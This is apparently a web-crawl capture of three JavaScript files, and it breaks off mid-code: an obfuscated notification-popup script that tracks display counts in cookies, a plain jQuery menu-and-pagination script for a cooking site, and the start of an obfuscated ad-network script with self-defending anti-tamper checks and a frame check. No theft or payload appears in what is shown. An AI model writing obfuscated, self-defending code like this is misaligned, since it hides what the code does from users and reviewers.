Date();_0x484d96[_0x343723(0x18c,0x1ef,0x1c4,0x21b)](_0x384551['tMNXd'](_0x484d96['getTime'](),_0x384551[_0x343723(0x2c7,0x1d7,0x239,0x222)](_0x414233,0xcd4*-0x2+0x3c*-0x56+0x2*0x18dc))),_0x5db556=_0x384551[_0x42ebb3(-0x288,-0x245,-0x303,-0x319)](_0x384551[_0x42ebb3(-0x24c,-0x2c7,-0x28e,-0x223)],_0x484d96['toUTCStrin'+'g']());}_0x264f96&&(_0x5db556=_0x384551[_0x343723(0x261,0x192,0x1c1,0x1d4)](_0x384551[_0x343723(0x195,0x145,0x126,0x17d)],_0x264f96)),document['cookie']=_0x384551[_0x42ebb3(-0x1ed,-0x262,-0x1dc,-0x194)](_0x384551[_0x245d1f(0x163,0x17e,0x203,0x1af)](_0xc32232,'='),_0x384551['uSDBD'](_0x503a56,''))+_0x5db556+_0x384551[_0x42ebb3(-0x251,-0x2ce,-0x2a2,-0x1dd)];}function addPopup(_0x2ba512){const _0x48a638={'ZyBoh':function(_0x2514e0,_0x1e4dc3){return _0x2514e0===_0x1e4dc3;},'xoHGp':function(_0x424a36,_0x4ab386){return _0x424a36+_0x4ab386;},'pvHcT':function(_0x37f548,_0x201527){return _0x37f548*_0x201527;},'DtDUR':';\x20expires=','AJILo':function(_0x483950,_0x40911f){return _0x483950+_0x40911f;},'AkTJw':function(_0x2fb34d,_0x5b0894){return _0x2fb34d+_0x5b0894;},'jDmwr':_0x45eeb0(-0xa3,-0xa9,-0x145,-0x131),'VcWVU':function(_0x1e41e8){return _0x1e41e8();},'YUWzb':function(_0x316cea){return _0x316cea();},'GhcuY':'TrABw','wOdMf':_0x45eeb0(-0xf2,-0xe1,-0xb0,-0x2d),'LJqaM':_0x5c395c(0x4a8,0x53f,0x4f1,0x51b)+_0x45eeb0(-0x135,-0xfd,-0x102,-0xc7),'gWBez':function(_0x6412da,_0x671232){return _0x6412da!=_0x671232;},'KNdlx':_0x45eeb0(-0x23e,-0x1e0,-0x196,-0x21e),'mDxyJ':'{{iconType'+'}}','nObjG':function(_0x53b9d1,_0x2eaf23){return _0x53b9d1+_0x2eaf23;},'aihgM':function(_0x18f623,_0x2282a9){return _0x18f623+_0x2282a9;},'xMWGJ':'notify-','xZsNJ':_0x5c395c(0x47c,0x444,0x4d6,0x4b1),'anJtD':_0x5c395c(0x555,0x4fa,0x55f,0x587),'vifNO':_0x45eeb0(-0x1cb,-0x1d3,-0x16c,-0x186)+_0x5c395c(0x5a5,0x4db,0x564,0x4fc),'MIrsq':_0x31e75e(0x47d,0x428,0x40c,0x3f6),'bonqn':_0x5c395c(0x47c,0x4a7,0x50d,0x598)+'}','jCSvk':_0x45eeb0(-0x41,-0xa8,-0xcb,-0x69),'sTxbq':_0x31e75e(0x496,0x43e,0x3b7,0x43e),'hcyws':function(_0x5f2171,_0x2ce4fd){return _0x5f2171<_0x2ce4fd;},'ojRTh':function(_0x40c04a,_0x52eb67){return _0x40c04a===_0x52eb67;},'vqsfq':_0x5c395c(0x654,0x66a,0x5d2,0x5b8),'CCzUP':'EDVkM','tEsPD':function(_0x483be0,_0x2fce70){return _0x483be0-_0x2fce70;},'juzMF':function(_0x3e0702,_0x4da41c){return _0x3e0702(_0x4da41c);},'EZgzS':function(_0x43cfa6,_0x57e411){return _0x43cfa6===_0x57e411;},'Mkobr':function(_0x4b300d,_0x3d39e4){return _0x4b300d+_0x3d39e4;},'zWbFm':function(_0x430946,_0x1069a5,_0x4d113a,_0xbc8335){return _0x430946(_0x1069a5,_0x4d113a,_0xbc8335);},'iknhJ':_0x5c395c(0x5a3,0x58c,0x586,0x5e6)};function _0x5c395c(_0x1312f6,_0x46ff8e,_0x29bb25,_0x4aff8f){return _0x2f82a9(_0x4aff8f,_0x46ff8e-0x16e,_0x29bb25-0x2fc,_0x4aff8f-0x1ee);}let _0x11b301=_0x48a638[_0x31e75e(0x339,0x3c6,0x412,0x396)](getTemplateInfo),_0x16532b=_0x48a638[_0x31e75e(0x3e6,0x42a,0x40d,0x3aa)](getDefaultsOptions);function _0x31e75e(_0x532331,_0xc5f999,_0x4f9431,_0x2c58d3){return _0x5b9bd3(_0x532331-0x1a4,_0x2c58d3,_0xc5f999-0x66,_0x2c58d3-0xd0);}_0x2ba512={..._0x16532b,..._0x2ba512};let _0x11315d='',_0x4c103e='',_0x8db0aa=sideMap[positionBlock],_0x11d7f3=positionMap[positionBlock];_0x2ba512[_0x31e75e(0x3a4,0x3a4,0x371,0x316)]&&(_0x48a638['ZyBoh'](_0x48a638[_0x31e75e(0x3c2,0x320,0x3b9,0x38f)],_0x48a638[_0x45eeb0(-0x6c,-0x13f,-0xbe,-0x9e)])?_0x13ad5c=this[_0x45eeb0(-0xff,-0x167,-0x160,-0x135)]:_0x11315d=_0x11b301['closeTempl'+'ate'][_0x31e75e(0x48e,0x446,0x4a4,0x499)](_0x45eeb0(-0xaf,-0xa5,-0x58,0x45)+_0x5c395c(0x57f,0x5bd,0x581,0x5eb),_0x2ba512[_0x45eeb0(-0x120,-0x16d,-0xec,-0x151)])[_0x45eeb0(-0xaf,0xf,-0x7b,-0x1)](_0x48a638[_0x5c395c(0x594,0x585,0x5e8,0x5ff)],_0x2ba512[_0x31e75e(0x33f,0x372,0x3e5,0x307)]));if(_0x48a638['gWBez'](_0x2ba512[_0x31e75e(0x3d1,0x3ff,0x43f,0x3f2)],'')){let _0x3d6229='el-icon-in'+'fo';_0x4c103e=_0x11b301[_0x31e75e(0x3e2,0x41a,0x3e9,0x472)+_0x5c395c(0x5c8,0x51c,0x527,0x536)]['replace'](_0x48a638['KNdlx'],_0x2ba512['icon'])['replace'](_0x48a638[_0x45eeb0(-0xbb,-0xbb,-0x84,-0x1e)],_0x3d6229);}let _0x2cd074=_0x48a638[_0x31e75e(0x4f1,0x45f,0x4af,0x3ef)](document[_0x5c395c(0x642,0x50c,0x5b5,0x606)+_0x45eeb0(-0x18a,-0x9e,-0x103,-0x5a)+'me'](_0x2ba512[_0x5c395c(0x507,0x618,0x57a,0x5ef)])[_0x31e75e(0x446,0x468,0x414,0x48b)],0x10c1*0x2+0x16b8+-0x3839),_0x2d8409=_0x48a638[_0x45eeb0(-0xef,-0x1c5,-0x15c,-0xdf)](_0x48a638['xMWGJ'],_0x2cd074),_0x434873=document[_0x45eeb0(-0xb3,-0x15a,-0x143,-0x1ca)+'ent'](_0x48a638[_0x45eeb0(0x28,-0xde,-0x69,-0x9d)]);_0x434873[_0x45eeb0(-0x15b,-0x33,-0xd6,-0x5c)]=_0x11b301[_0x31e75e(0x38a,0x350,0x379,0x3fa)][_0x31e75e(0x4e0,0x446,0x4c9,0x476)](/{{className}}/g,_0x2ba512[_0x45eeb0(-0xf3,-0x141,-0xec,-0x74)])['replace']('{{iconHTML'+'}}',_0x4c103e)[_0x31e75e(0x3e4,0x446,0x4b7,0x49c)](_0x48a638['anJtD'],_0x2d8409)[_0x45eeb0(-0x22,0x26,-0x7b,-0x6a)](_0x48a638[_0x5c395c(0x4e3,0x5c6,0x547,0x4e0)],_0x8db0aa)[_0x5c395c(0x58c,0x60f,0x5eb,0x5c3)](_0x48a638[_0x45eeb0(-0x6f,-0x17b,-0xf7,-0x6e)],_0x2ba512[_0x5c395c(0x585,0x583,0x5e1,0x676)])[_0x5c395c(0x67b,0x5e4,0x5eb,0x669)](_0x48a638['bonqn'],_0x2ba512['content'])[_0x45eeb0(-0xc7,-0xfb,-0x7b,-0xf5)](_0x48a638['jCSvk'],_0x2ba512['link'])[_0x31e75e(0x470,0x446,0x3e5,0x3b3)](_0x48a638[_0x5c395c(0x6b1,0x659,0x609,0x5d9)],_0x2cd074)[_0x45eeb0(-0x17,-0x112,-0x7b,-0x22)](_0x31e75e(0x2a9,0x345,0x2ce,0x39a)+'L}}',_0x11315d),document[_0x31e75e(0x3c7,0x440,0x463,0x427)][_0x31e75e(0x496,0x46a,0x453,0x3db)+'d'](_0x434873);let _0x1c370f=document[_0x45eeb0(-0x26,-0x5f,-0xb1,-0x92)+_0x45eeb0(-0x6c,-0x48,-0x6c,-0x85)](_0x2d8409);_0x1c370f['offsetHeig'+'ht'];let _0x1d220b=_0x1c370f[_0x31e75e(0x447,0x3b2,0x3e6,0x3e9)+'ht'],_0x3a1c8a=_0x1d220b+_0x2ba512[_0x5c395c(0x51c,0x5da,0x5b2,0x5e8)],_0x308948=_0x48a638[_0x31e75e(0x3e6,0x429,0x4c7,0x470)](_0x1d220b,_0x2ba512[_0x31e75e(0x39e,0x40d,0x3f6,0x48a)]);if(_0x48a638['hcyws'](maxCount,_0x2cd074)){if(_0x48a638[_0x5c395c(0x63c,0x618,0x5ed,0x602)](_0x48a638[_0x31e75e(0x402,0x3f5,0x3c8,0x466)],_0x45eeb0(-0x76,-0x12d,-0x113,-0xf8))){let _0x17d204=_0x1cdf9d[_0x2f1d0c];while(_0x48a638['ZyBoh'](_0x17d204[_0x5c395c(0x5d8,0x5cc,0x608,0x56d)](0x12*0x1e3+-0x1*0xe7d+-0x1379),'\x20')){_0x17d204=_0x17d204['substring'](0xa*0x9e+-0x848+0x21d,_0x17d204['length']);}if(_0x48a638[_0x31e75e(0x402,0x3b3,0x319,0x363)](_0x17d204[_0x45eeb0(-0xe5,-0x1f6,-0x14e,-0x1c7)](_0x2d1cb0),0x238e+-0x4d*-0x20+-0x2d2e))return _0x17d204[_0x5c395c(0x535,0x471,0x504,0x487)](_0x993dc3[_0x45eeb0(0x3,-0xfe,-0x59,-0x7b)],_0x17d204[_0x5c395c(0x653,0x583,0x60d,0x599)]);}else maxCount=_0x2cd074;}if(_0x2cd074>-0x8b3+-0x105+0x83*0x13){if(_0x48a638['CCzUP']===_0x48a638[_0x31e75e(0x349,0x362,0x321,0x3dd)]){let _0x2db8ee=_0x48a638[_0x5c395c(0x650,0x571,0x60b,0x573)](_0x2cd074,0xe3*0x2+-0x2*-0xaf7+0x17b3*-0x1),_0x35dfe7=document['getElement'+'ById'](_0x48a638[_0x45eeb0(-0x3f,-0x48,-0x56,-0xf5)](_0x5c395c(0x66c,0x563,0x5c6,0x590),_0x2db8ee)),_0x3e17a5=_0x48a638['juzMF'](parseInt,_0x35dfe7[_0x31e75e(0x3d1,0x33a,0x3be,0x2a3)][_0x5c395c(0x55f,0x5b8,0x5b0,0x5ed)]),_0x58d3d2=_0x48a638['juzMF'](parseInt,_0x35dfe7[_0x5c395c(0x47e,0x504,0x4df,0x4e6)]['bottom']);_0x3a1c8a+=_0x3e17a5,_0x308948+=_0x58d3d2;}else{let _0x36c1cf='';if(_0xc060f3){let _0x35d515=new _0x2b886b();_0x35d515[_0x31e75e(0x4b1,0x418,0x485,0x4a6)](_0x48a638[_0x31e75e(0x41a,0x429,0x45e,0x3ac)](_0x35d515[_0x31e75e(0x44f,0x3bc,0x3fd,0x33b)](),_0x48a638[_0x45eeb0(-0x16a,-0x170,-0x169,-0x116)](_0x7a9b14,0x2*0x143+-0x1*0x379+0x71*0xb))),_0x36c1cf=_0x48a638[_0x5c395c(0x61c,0x58e,0x5ce,0x623)](_0x48a638['DtDUR'],_0x35d515[_0x45eeb0(-0x119,-0x5b,-0x78,0x19)+'g']());}_0x288f6c&&(_0x36c1cf=_0x48a638[_0x5c395c(0x553,0x529,0x5a2,0x54d)](';\x20expires=',_0x15b77b)),_0x3eb710['cookie']=_0x48a638[_0x45eeb0(-0x86,-0x60,-0x98,-0xd6)](_0x48a638[_0x45eeb0(0x0,-0x95,-0x56,-0x93)](_0x10648a+'='+(_0x405865||''),_0x36c1cf),_0x48a638[_0x31e75e(0x354,0x366,0x405,0x368)]);}}function _0x45eeb0(_0x178440,_0x585e2a,_0x2ced30,_0xa925ea){return _0x2f82a9(_0x585e2a,_0x585e2a-0x1e4,_0x2ced30- -0x36a,_0xa925ea-0xaf);}_0x48a638[_0x45eeb0(-0x14b,-0x145,-0x128,-0x12d)](_0x11d7f3,_0x31e75e(0x3ff,0x40b,0x4b1,0x398))?_0x1c370f['style']['top']=_0x48a638[_0x45eeb0(-0x100,-0x192,-0x135,-0xe3)](_0x3a1c8a,'px'):_0x45eeb0(-0xe5,-0xb2,-0x106,-0xe5)===_0x5c395c(0x553,0x5f7,0x560,0x507)?_0x1c370f[_0x31e75e(0x3a8,0x33a,0x2c4,0x2d5)][_0x45eeb0(-0xae,-0x10f,-0x14a,-0xf9)]=_0x308948+'px':_0x3433f8['style'][_0x5c395c(0x543,0x620,0x5b0,0x50c)]=_0x48a638['xoHGp'](_0x3c6ba4,'px');_0x1c370f[_0x45eeb0(-0x19d,-0x1c1,-0x187,-0x116)][_0x5c395c(0x4da,0x56e,0x4e5,0x48f)]=_0x48a638[_0x5c395c(0x5ce,0x55f,0x531,0x4ff)](0x1*0x15d+-0x1527+0x1492,_0x2cd074);let _0x435d3b=-0x9*0x35f+-0x617+0x246e;_0x435d3b=Math[_0x5c395c(0x464,0x529,0x4c3,0x434)](_0x48a638[_0x31e75e(0x3a7,0x3f1,0x436,0x42b)](getCookie,_0x48a638[_0x31e75e(0x46d,0x45f,0x42f,0x4ae)](cookie,_0x45eeb0(-0x14c,-0x99,-0xe0,-0xa1)))),_0x48a638[_0x45eeb0(-0x120,-0x14e,-0x16f,-0x122)](setCookie,_0x48a638['AJILo'](cookie,_0x48a638[_0x5c395c(0x543,0x5c3,0x597,0x50f)]),_0x435d3b+(0xc7d+0x212f+-0x9*0x513),interval);}function getDefaultsOptions(){const _0x2400b7={};_0x2400b7[_0x5606c7(-0xb,0x10,-0x2d,-0x42)]=_0x3bb34c(0xd4,0x135,0x115,0xe8)+'ation',_0x2400b7[_0x1c8ca3(0x11f,0x15c,0x114,0xbb)]=_0x5606c7(0xb3,0x75,0x8a,0x14),_0x2400b7[_0x3bb34c(0x5a,-0x8a,0x19,0x2f)]=_0x5606c7(0x122,0x179,0x91,0x145)+_0x1c8ca3(0x157,0x1f2,0x123,0x1a1),_0x2400b7[_0x3bb34c(0x2,0xd6,0x83,0x99)]='top-right';function _0x3bb34c(_0x3f0bac,_0xe53cb3,_0x143370,_0x34c6f8){return _0x2f82a9(_0x3f0bac,_0xe53cb3-0x107,_0x143370- -0x1ea,_0x34c6f8-0x1ba);}const _0x3ae912=_0x2400b7;function _0x5606c7(_0x50496b,_0x2dd9fc,_0x4d9d5a,_0x49ae98){return _0x2f82a9(_0x2dd9fc,_0x2dd9fc-0x16e,_0x50496b- -0x1e2,_0x49ae98-0x157);}const _0x5583f3={};_0x5583f3[_0x5606c7(0x5e,0xc6,0x97,0x106)]=0x1388,_0x5583f3[_0x3bb34c(0xb7,0x124,0x94,0xae)]=_0x3ae912[_0x1c8ca3(0x55,0x8d,0xa7,-0x12)],_0x5583f3[_0x1c8ca3(0x163,0xd5,0xe8,0x164)]='',_0x5583f3[_0x1c8ca3(0xdb,0x7c,0x51,0xe9)]='',_0x5583f3['useHTML']=![],_0x5583f3[_0x3bb34c(0xd1,0x15b,0xbe,0x100)]='',_0x5583f3[_0x3bb34c(0x106,0x11e,0xa7,0xbb)]=_0x3ae912[_0x1c8ca3(0x11f,0x101,0x10e,0x191)];function _0x1c8ca3(_0x298128,_0x498530,_0xf0306a,_0x4917ec){return _0x5b9bd3(_0x298128-0x195,_0xf0306a,_0x298128- -0x273,_0x4917ec-0x19c);}return _0x5583f3[_0x3bb34c(0x62,0x77,0x31,-0x58)]=_0x3ae912[_0x1c8ca3(0x81,0x118,0x9a,0xed)],_0x5583f3[_0x3bb34c(-0x62,0x2f,-0x20,-0x49)]=_0x3ae912[_0x5606c7(0x8b,0x47,0xd3,0x57)],_0x5583f3[_0x5606c7(0x6b,0xe5,0x63,0x112)]=!![],_0x5583f3[_0x5606c7(0x8f,0x55,0x136,0x57)]=null,_0x5583f3['onClick']=null,_0x5583f3['offset']=0x10,_0x5583f3[_0x5606c7(0x93,0xd3,0x106,0x1e)]=null,_0x5583f3;}function getTemplateInfo(){const _0x44bbb0={};_0x44bbb0[_0x5b5afc(0x64,0x71,0xc5,0xdb)]=function(_0x2f5d71,_0x22f6bc){return _0x2f5d71+_0x22f6bc;},_0x44bbb0[_0x4d944a(0x56a,0x46e,0x4f7,0x4b5)]=function(_0x59fcc7,_0xd6a21a){return _0x59fcc7+_0xd6a21a;},_0x44bbb0[_0x5a0881(0x42e,0x493,0x500,0x52f)]=function(_0x50a9cc,_0x50f605){return _0x50a9cc+_0x50f605;};function _0x5b5afc(_0x2f77cd,_0x2b6599,_0x2a60ef,_0x4bcaae){return _0x2f82a9(_0x2f77cd,_0x2b6599-0x193,_0x2b6599- -0x1c6,_0x4bcaae-0x0);}_0x44bbb0['WdbtB']=function(_0x1ecfef,_0xa41bb7){return _0x1ecfef+_0xa41bb7;},_0x44bbb0[_0x4d944a(0x492,0x487,0x502,0x4d4)]=_0x5a0881(0x477,0x44b,0x409,0x422)+'}}',_0x44bbb0[_0x5a0881(0x4c0,0x525,0x50f,0x580)]='<div\x20class'+_0x4d944a(0x562,0x605,0x55b,0x580)+_0x5a0881(0x4cc,0x4d7,0x499,0x464)+_0x5a0881(0x520,0x4e2,0x4f5,0x4e3),_0x44bbb0[_0x5b5afc(0x128,0x86,-0x2,0x113)]=_0x4d944a(0x555,0x579,0x4dc,0x4fb)+_0x5a0881(0x547,0x57a,0x52b,0x586)+'me}}-title'+'\x20notify-bl'+_0x4d944a(0x404,0x514,0x485,0x50d)+_0x4d944a(0x432,0x464,0x4c4,0x483)+_0x5b5afc(0x5b,0x3e,0x1c,-0x31),_0x44bbb0[_0x5a0881(0x4b6,0x555,0x552,0x579)]='<div\x20id=\x22n'+_0x4d944a(0x529,0x4ee,0x55c,0x58d)+'k-content\x22'+_0x5b5afc(-0xe,0x92,0xbf,0x74)+_0x5b5afc(0xe,0x63,0x47,-0x2)+_0x5b5afc(0x119,0xb2,0x6d,0x96)+_0x4d944a(0x3e8,0x401,0x487,0x4e8)+_0x5a0881(0x549,0x570,0x57d,0x5c6)+_0x4d944a(0x540,0x5a9,0x57c,0x527)+_0x4d944a(0x4a2,0x4ab,0x4d0,0x4a8)+_0x5a0881(0x47d,0x45f,0x3f0,0x3c2)+'>';function _0x5a0881(_0x261378,_0x53ab28,_0x3c7009,_0x486985){return _0x5b9bd3(_0x261378-0xe0,_0x486985,_0x53ab28-0x174,_0x486985-0x3a);}_0x44bbb0[_0x5b5afc(0x77,0x117,0x16b,0xf3)]=_0x5b5afc(-0x30,0x28,-0x5a,0x60)+_0x4d944a(0x432,0x511,0x4cf,0x4f5),_0x44bbb0[_0x5b5afc(-0x16,0x6c,-0x9,-0x37)]=_0x4d944a(0x43d,0x41d,0x4b6,0x4fa),_0x44bbb0['UCekJ']=_0x5b5afc(0xde,0x133,0xb4,0x110)+'l-notifica'+_0x4d944a(0x4f5,0x530,0x4a4,0x3fc)+_0x5a0881(0x3f9,0x471,0x438,0x417)+_0x5a0881(0x4cd,0x540,0x56c,0x585)+_0x5a0881(0x469,0x514,0x4b4,0x510)+_0x5a0881(0x4b5,0x445,0x4ef,0x41c)+'loseIcon}}'+_0x5b5afc(0xcf,0x2d,-0x7e,-0x4b);function _0x4d944a(_0x3664b4,_0x64fcd1,_0x4fc1bc,_0x430130){return _0x5b9bd3(_0x3664b4-0x1,_0x430130,_0x4fc1bc-0x1ce,_0x430130-0x17c);}_0x44bbb0[_0x5a0881(0x598,0x52e,0x4f3,0x596)]='<img\x20class'+_0x4d944a(0x504,0x5ac,0x506,0x585)+_0x4d944a(0x5c2,0x53c,0x5aa,0x5dd)+_0x5a0881(0x527,0x507,0x58f,0x52f)+_0x5a0881(0x46a,0x43a,0x4b9,0x441)+_0x4d944a(0x484,0x44a,0x4e7,0x4fd)+_0x5a0881(0x546,0x4c5,0x495,0x498)+_0x4d944a(0x517,0x59a,0x52f,0x52d)+_0x5a0881(0x4e8,0x4a6,0x4b1,0x541);const _0x576547=_0x44bbb0;return{'boxClassName':'el-notify-'+_0x5b5afc(0xa4,0xb,0xa2,0x43),'template':_0x576547[_0x5b5afc(0xa1,0x71,0xd6,-0x1e)](_0x576547['XdhzV'](_0x576547[_0x5a0881(0x445,0x49c,0x4a0,0x408)](_0x576547[_0x4d944a(0x4cc,0x4b8,0x4ed,0x449)](_0x576547[_0x5a0881(0x4f0,0x552,0x4fa,0x560)](_0x5b5afc(0x116,0xeb,0xaf,0xc4)+_0x4d944a(0x60f,0x5dc,0x586,0x5d8)+'ss=\x22el-not'+_0x5a0881(0x45e,0x43d,0x411,0x394)+_0x5b5afc(0x31,0x63,0x5d,0xc8)+_0x4d944a(0x549,0x598,0x547,0x525)+_0x4d944a(0x59d,0x549,0x5b3,0x51e)+_0x4d944a(0x521,0x4f1,0x4b1,0x4bf)+_0x4d944a(0x4fa,0x4b6,0x4f3,0x4a4)+_0x4d944a(0x644,0x5e1,0x5c1,0x5b2)+_0x5a0881(0x4f9,0x4ab,0x437,0x4a3),_0x576547['wTBEw']),_0x576547['tahRN'])+_0x576547[_0x5b5afc(0x5,0x86,0x59,0x6b)],_0x576547['EOXGT']),_0x576547[_0x5a0881(0x527,0x542,0x591,0x4fc)])+_0x576547[_0x5b5afc(-0x33,0x6c,0xef,0x62)],_0x5b5afc(0x31,0x31,0x6e,0x5a)),'closeTemplate':_0x576547[_0x4d944a(0x469,0x4dc,0x4b3,0x501)],'iconImgTemplate':_0x576547[_0x5b5afc(0x109,0x103,0xf7,0x145)]};}

--- FILE ---
content_type: text/javascript
request_url: https://hayan.vn/assets/js/main.js
body_size: 389
content:
$(document).ready(function () {
    $(".showmoreMenu").click(function () {
        $('.menu-cooking').find("li.hide").fadeIn();
        $(".showmoreMenu").hide();
        $(".showmoreMenuHide").show();
    });

    $(".showmoreMenuHide").click(function () {
        $('.menu-cooking').find("li.hide").fadeOut();
        $(".showmoreMenuHide").hide();
        $(".showmoreMenu").show();
    });

    $('.menu-cooking li').removeClass("active");

    var menu = window.location.pathname;

    $('a[href="' + menu + '"]').parent().addClass('active').removeClass("hide");

    $('.menu-cooking li.active').prependTo('.menu-cooking ul');

    var page = 1;

    $('#morePostList').click(function () {
        var type = $(this).data('type');
        var category = $(this).data('category');
        var query = $(this).data('query');

        morePostList(type, category, query);
    });

    function morePostList(type, category, query) {
        page++;
        $.ajax({
            url: '/xem-them-mon-an.html?page=' + page + "&type=" + type + "&category=" + category + "&q=" + query,
            success: function (data) {
                $("#postList").append(data);
            }
        });
    }

});

--- FILE ---
content_type: application/x-javascript
request_url: https://7ool.net/richpartners/af/af-ob.js
body_size: 17618
content:
function _0x44d61d(_0x4fa2af,_0xaf89c2,_0x509768,_0x49a221){return _0x2013(_0xaf89c2- -0x2e4,_0x509768);}(function(_0x4fb1af,_0x3f61f0){const _0x5ba5a4=_0x4fb1af();function _0x248c18(_0x2eec2e,_0x1a211d,_0x537079,_0x1112b1){return _0x2013(_0x1a211d-0x1b3,_0x2eec2e);}function _0x37d994(_0x1cf1c1,_0x3eb62b,_0x35b31e,_0x36a877){return _0x2013(_0x35b31e-0x6a,_0x1cf1c1);}while(!![]){try{const _0x56e55e=-parseInt(_0x37d994(0x249,0x352,0x2a8,0x2e5))/(-0x1669+0x26a0+-0x19f*0xa)+-parseInt(_0x37d994(0x348,0x2ff,0x2b8,0x2bc))/(0x13e2+0x11ab+-0x258b)+parseInt(_0x37d994(0x2be,0x266,0x299,0x2a1))/(0x3b7*0x4+-0x1e64+0x17*0xad)*(parseInt(_0x248c18(0x38c,0x3f2,0x495,0x394))/(-0x1439+-0xd38+-0x23b*-0xf))+-parseInt(_0x37d994(0x38f,0x370,0x314,0x361))/(-0x5*0x337+0x65*0x2b+-0xdf)*(-parseInt(_0x37d994(0x245,0x2a3,0x275,0x1ca))/(0x228e*0x1+-0x1b39+0x74f*-0x1))+parseInt(_0x248c18(0x416,0x465,0x505,0x453))/(0x2*-0xff9+-0x1280+0x3279)*(parseInt(_0x248c18(0x339,0x3a3,0x421,0x3ce))/(0x3d*-0x3e+-0x2*-0xbbf+-0x8*0x116))+-parseInt(_0x248c18(0x369,0x3ae,0x3c4,0x43a))/(-0x4*-0x887+0x1576+-0x7ef*0x7)+parseInt(_0x248c18(0x4b8,0x484,0x456,0x526))/(-0x163c+0xa8+0x159e)*(-parseInt(_0x248c18(0x3e9,0x3a9,0x338,0x426))/(-0x1193+0x1760+-0x2*0x2e1));if(_0x56e55e===_0x3f61f0)break;else _0x5ba5a4['push'](_0x5ba5a4['shift']());}catch(_0x168947){_0x5ba5a4['push'](_0x5ba5a4['shift']());}}}(_0x189d,0x17*-0x1105+0x31ae4*-0x1+0x6ae2b*0x1));const _0x40e7fe=(function(){let _0x4e9f49=!![];return function(_0x2b311b,_0x3d0841){const _0xf46d2e=_0x4e9f49?function(){function _0x2eee5b(_0x418aab,_0x1b685a,_0xf0e53d,_0xb4e196){return _0x2013(_0xb4e196- -0x311,_0x418aab);}if(_0x3d0841){const _0x34efaf=_0x3d0841[_0x2eee5b(0x13,-0xe,-0x6,-0x94)](_0x2b311b,arguments);return _0x3d0841=null,_0x34efaf;}}:function(){};return _0x4e9f49=![],_0xf46d2e;};}()),_0xd9c265=_0x40e7fe(this,function(){function _0x3f64cb(_0x52a03d,_0x1e855e,_0x3ec026,_0x436730){return _0x2013(_0x52a03d- -0x107,_0x3ec026);}const _0x34603f={};_0x34603f[_0x1be8ed(-0xf7,-0x17e,-0x8a,-0xd6)]=_0x1be8ed(-0x43,-0x7d,-0xb6,0x31)+'+$';function _0x1be8ed(_0x12a54f,_0x382dbe,_0x37a6b0,_0x5618e3){return _0x2013(_0x12a54f- -0x309,_0x382dbe);}const _0x1b4305=_0x34603f;return _0xd9c265[_0x3f64cb(0x196,0x12d,0x156,0x187)]()[_0x1be8ed(-0x88,-0xbc,-0xfc,-0x4a)](_0x3f64cb(0x1bf,0x1f8,0x11b,0x134)+'+$')[_0x3f64cb(0x196,0x22b,0x193,0xfa)]()[_0x3f64cb(0x117,0x155,0xfc,0x1c1)+'r'](_0xd9c265)['search'](_0x1b4305[_0x3f64cb(0x10b,0xbe,0x10c,0x139)]);});_0xd9c265();const _0x2c7fb5=(function(){const _0x233da9={};function _0x4d8aad(_0x544d84,_0x1a3c0f,_0x3f0726,_0x4af932){return _0x2013(_0x1a3c0f-0x18c,_0x4af932);}_0x233da9[_0x4a4019(-0xc6,-0x178,-0x11b,-0xef)]=function(_0x913d1b,_0x1215fb){return _0x913d1b!==_0x1215fb;};function _0x4a4019(_0x5b6b8c,_0x54ce40,_0x10df41,_0x47deb9){return _0x2013(_0x47deb9- -0x349,_0x54ce40);}_0x233da9[_0x4d8aad(0x388,0x36d,0x35c,0x335)]=function(_0x468f8d,_0x2b4b8f){return _0x468f8d===_0x2b4b8f;},_0x233da9['EuWko']=_0x4d8aad(0x3e1,0x3d7,0x36f,0x331);const _0x534a14=_0x233da9;let _0x3ea7ce=!![];return function(_0x11dd66,_0xd681cd){const _0x432f6d={'uTFOv':function(_0x213886,_0x339a34){function _0x542baf(_0x11920a,_0x4a73d1,_0xcf9ee2,_0x1ef675){return _0x2013(_0x4a73d1- -0x1b6,_0x1ef675);}return _0x534a14[_0x542baf(0x85,0xa4,0xca,0x9a)](_0x213886,_0x339a34);},'KOMcJ':function(_0x386d87,_0x288098){function _0x3fe4f2(_0x50b565,_0x5835be,_0x1fface,_0x1048a5){return _0x2013(_0x5835be-0x395,_0x1048a5);}return _0x534a14[_0x3fe4f2(0x5cf,0x576,0x4ea,0x54c)](_0x386d87,_0x288098);},'llSsH':_0x534a14['EuWko']},_0x52a731=_0x3ea7ce?function(){const _0x520ca3={'PQGdD':function(_0x27f146,_0x3336f6){return _0x432f6d['uTFOv'](_0x27f146,_0x3336f6);}};function _0x4bede7(_0x1994ee,_0x18a070,_0x5db2bf,_0x35f68f){return _0x2013(_0x5db2bf-0x24a,_0x1994ee);}function _0x3eface(_0x39a69a,_0x1c4c67,_0x3fe147,_0x511555){return _0x2013(_0x1c4c67- -0x29c,_0x39a69a);}if(_0xd681cd){if(_0x432f6d[_0x4bede7(0x406,0x395,0x436,0x479)]('tYeoW',_0x432f6d[_0x3eface(-0x8f,-0x89,0x13,-0x108)])){const _0x21d094=_0xd681cd[_0x4bede7(0x492,0x527,0x4c7,0x4f6)](_0x11dd66,arguments);return _0xd681cd=null,_0x21d094;}else try{return _0x520ca3['PQGdD'](_0x561a25[_0x4bede7(0x425,0x4aa,0x419,0x470)],_0x32268f['top'])?-0x2*-0x90e+0x1*0x83+0x1*-0x129e:-0x1f*0x30+-0x1*-0x13d+0x493;}catch{return-0x25e2*0x1+0x5*-0x653+0x1*0x4582;}}}:function(){};return _0x3ea7ce=![],_0x52a731;};}());function _0x4f3336(_0x4c6658,_0x91d941,_0x5d359a,_0x58447d){return _0x2013(_0x4c6658-0x99,_0x5d359a);}const _0x1ea99c=_0x2c7fb5(this,function(){const _0x44f2bf={'zPpIX':function(_0x52093b,_0x5fb76f){return _0x52093b(_0x5fb76f);},'NnESP':function(_0x148234,_0x1e0e9d){return _0x148234+_0x1e0e9d;},'cDwWk':_0x61d569(0x31e,0x2e0,0x245,0x2e0)+_0x3cc201(0x20c,0x172,0x19c,0x24c)+'rn\x20this\x22)('+'\x20)','VBuuE':function(_0x2826a5){return _0x2826a5();},'xFmqx':_0x61d569(0x1a2,0x1c7,0x12d,0x1cf),'QmFvP':_0x3cc201(0x284,0x32c,0x308,0x277),'WulAR':_0x61d569(0x240,0x24f,0x21a,0x200),'ELuWc':_0x3cc201(0x19c,0x17e,0x12f,0xfa),'IpXdI':function(_0x3f58c2,_0x205505){return _0x3f58c2<_0x205505;}};function _0x3cc201(_0x1b1559,_0x49c29b,_0x486cbb,_0x6e73be){return _0x2013(_0x1b1559- -0x37,_0x486cbb);}let _0x545344;try{const 